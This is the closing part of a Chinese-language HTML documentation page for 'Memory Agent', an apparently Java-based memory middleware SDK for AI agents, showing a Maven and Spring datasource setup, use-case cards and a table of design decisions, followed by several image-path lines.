    &lt;<span class="keyword">groupId</span>&gt;com.ke.utopia.agent&lt;/<span class="keyword">groupId</span>&gt;
    &lt;<span class="keyword">artifactId</span>&gt;memory-agent-jdbc-storage&lt;/<span class="keyword">artifactId</span>&gt;
&lt;/<span class="keyword">dependency</span>&gt;

<span class="comment"># 2. application.yml</span>
<span class="keyword">spring</span>:
  <span class="keyword">datasource</span>:
    <span class="keyword">url</span>: <span class="string">jdbc:mysql://localhost:3306/memory_agent</span>
    <span class="keyword">username</span>: <span class="string">memory_agent</span>
    <span class="keyword">password</span>: <span class="string">${DB_PASSWORD}</span>

<span class="comment"># 完成。TkMapperStorageAutoConfiguration 自动装配，SPI 注册优先级最高。</span></pre>
  </div>
</div>

<!-- ===== 适用场景 ===== -->
<div class="section">
  <h2 class="section-title indigo">适用场景</h2>
  <div class="capability-grid">
    <div class="cap-card" style="border-top-color:var(--indigo);">
      <div class="cap-icon">&#129302;</div>
      <h4>AI Agent 对话系统</h4>
      <p class="cap-desc">为多轮对话 Agent 提供跨会话记忆。Agent 记住用户偏好、项目背景，每次对话无需重新介绍。</p>
    </div>
    <div class="cap-card" style="border-top-color:var(--indigo);">
      <div class="cap-icon">&#128187;</div>
      <h4>智能客服 / 帮助台</h4>
      <p class="cap-desc">用户画像 + 意图理解让客服准确理解用户需求。分层记忆让高频问题优先响应。</p>
    </div>
    <div class="cap-card" style="border-top-color:var(--indigo);">
      <div class="cap-icon">&#128208;</div>
      <h4>知识库 / RAG 系统</h4>
      <p class="cap-desc">混合语义检索 + 关键词搜索，精确召回相关知识。记忆提取自动积累组织知识。</p>
    </div>
    <div class="cap-card" style="border-top-color:var(--indigo);">
      <div class="cap-icon">&#127891;</div>
      <h4>个性化学习助手</h4>
      <p class="cap-desc">记录学习进度和知识盲区。衰退机制自动淘汰已掌握内容，聚焦薄弱环节。</p>
    </div>
    <div class="cap-card" style="border-top-color:var(--indigo);">
      <div class="cap-icon">&#128196;</div>
      <h4>项目管理助手</h4>
      <p class="cap-desc">自动提取 Action Items，跟踪项目进展。跨会话保持项目上下文连续性。</p>
    </div>
    <div class="cap-card" style="border-top-color:var(--indigo);">
      <div class="cap-icon">&#128640;</div>
      <h4>企业内部工具</h4>
      <p class="cap-desc">安全扫描防止数据泄露。SPI 对接企业基础设施（MySQL / Milvus / ES）。</p>
    </div>
  </div>
</div>

<!-- ===== 关键设计决策 ===== -->
<div class="section">
  <h2 class="section-title">关键设计决策</h2>
  <div class="card">
    <table>
      <thead><tr><th>决策</th><th>理由</th></tr></thead>
      <tbody>
        <tr><td>所有能力默认启用，LLM 功能自动检测</td><td>降低应用方认知负担，SDK 能力开箱即用</td></tr>
        <tr><td>不可变值对象 + with* 方法</td><td>天然线程安全，无副作用</td></tr>
        <tr><td>SPI default 方法扩展</td><td>新增 SPI 方法不强制已有实现修改</td></tr>
        <tr><td>衰退 = 降级而非删除</td><td>数据不丢失，可通过语义搜索找回</td></tr>
        <tr><td>冻结快照机制</td><td>会话期间记忆不变，保护 LLM Prefix Cache</td></tr>
        <tr><td>Core 模块手工解析 JSON</td><td>零外部依赖，可嵌入任意 Java 项目</td></tr>
        <tr><td>自动管道采用 ASYNC 模式</td><td>不阻塞调用方主路径，长耗时操作后台执行</td></tr>
        <tr><td>RRF 融合 k=60 常数</td><td>业界标准，向量 / 关键词权重均衡</td></tr>
        <tr><td>LongAdder 收集指标</td><td>高并发低竞争，零 GC 压力</td></tr>
        <tr><td>daemon 线程 + 优雅关闭</td><td>JVM 退出时自动回收，不阻塞；正常关闭时 5s 等待</td></tr>
      </tbody>
    </table>
  </div>
</div>

</div>

<!-- ===== 页脚 ===== -->
<div class="footer">
  Memory Agent &mdash; AI Agent 的记忆中间件 &mdash; 2026-05
</div>

</body>
</html>
</file>




